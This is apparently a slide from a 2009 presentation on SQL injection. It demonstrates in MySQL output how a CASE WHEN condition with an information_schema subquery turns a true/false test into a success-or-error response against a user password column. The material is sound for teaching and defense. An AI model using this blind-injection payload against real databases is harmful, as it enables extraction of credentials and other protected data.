If/Case Statement
mysql> select passwd from user where id=1; +------------+ | passwd | +------------+ | ahsadh@#$% | +------------+
mysql> select passwd from user where id=(select case when (1=1) then 1 else 1*(select table_name from information_schema.tables)end); +------------+ | passwd | +------------+ | ahsadh@#$% | +------------+ 1 row in set (0.00 sec)
mysql> select passwd from user where id=(select case when (1=2) then 1 else 1*(select table_name from information_schema.tables)end);
ERROR 1242 (21000): Subquery returns more than 1 row Error is now our False response DEMO
18
Wednesday, 22 April 2009